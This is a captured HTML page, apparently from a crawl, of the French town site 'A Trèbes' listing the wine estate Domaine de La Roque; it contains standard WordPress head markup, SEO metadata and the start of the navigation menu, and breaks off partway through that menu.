

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-de-la-roque/
body_size: 22950
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Domaine de La Roque | A Trèbes</title>
	<meta name="description" content="Activité: Domaine de La Roque Adresse: Chemin de la Lande Tel: 06 73 71 47 66 Propriétaires : Jean et Pierre Sentenac Site: Cliquez ICI Point de Vente : Les Vignes de Bacchus Port de Trèbes" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="domaine de la roque,les produits" />
	<link rel="canonical" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-de-la-roque/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Domaine de La Roque | A Trèbes" />
		<meta property="og:description" content="Activité: Domaine de La Roque Adresse: Chemin de la Lande Tel: 06 73 71 47 66 Propriétaires : Jean et Pierre Sentenac Site: Cliquez ICI Point de Vente : Les Vignes de Bacchus Port de Trèbes" />
		<meta property="og:url" content="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-de-la-roque/" />
		<meta property="article:published_time" content="2013-01-28T23:05:56+00:00" />
		<meta property="article:modified_time" content="2013-01-28T23:05:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Domaine de La Roque | A Trèbes" />
		<meta name="twitter:description" content="Activité: Domaine de La Roque Adresse: Chemin de la Lande Tel: 06 73 71 47 66 Propriétaires : Jean et Pierre Sentenac Site: Cliquez ICI Point de Vente : Les Vignes de Bacchus Port de Trèbes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#article","name":"Domaine de La Roque | A Tr\u00e8bes","headline":"Domaine de La Roque","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2013\/01\/laroque.jpg","@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#articleImage","width":700,"height":220},"datePublished":"2013-01-29T00:05:56+01:00","dateModified":"2013-01-29T00:05:56+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#webpage"},"articleSection":"Domaine de La Roque, Les Produits, Domaine de La Roque"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","name":"D\u00e9couvrir Tr\u00e8bes"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","position":2,"name":"D\u00e9couvrir Tr\u00e8bes","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/#listItem","name":"Les Produits"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/#listItem","position":3,"name":"Les Produits","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#listItem","name":"Domaine de La Roque"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","name":"D\u00e9couvrir Tr\u00e8bes"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#listItem","position":4,"name":"Domaine de La Roque","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#listItem","name":"Domaine de La Roque"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/#listItem","name":"Les Produits"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#listItem","position":5,"name":"Domaine de La Roque","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#listItem","name":"Domaine de La Roque"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#webpage","url":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/","name":"Domaine de La Roque | A Tr\u00e8bes","description":"Activit\u00e9: Domaine de La Roque Adresse: Chemin de la Lande Tel: 06 73 71 47 66 Propri\u00e9taires : Jean et Pierre Sentenac Site: Cliquez ICI Point de Vente : Les Vignes de Bacchus Port de Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/decouvrir-trebes\/les-produits\/domaine-de-la-roque\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-01-29T00:05:56+01:00","dateModified":"2013-01-29T00:05:56+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/1699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Fdecouvrir-trebes%2Fles-produits%2Fdomaine-de-la-roque%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Fdecouvrir-trebes%2Fles-produits%2Fdomaine-de-la-roque%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-1699 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-10 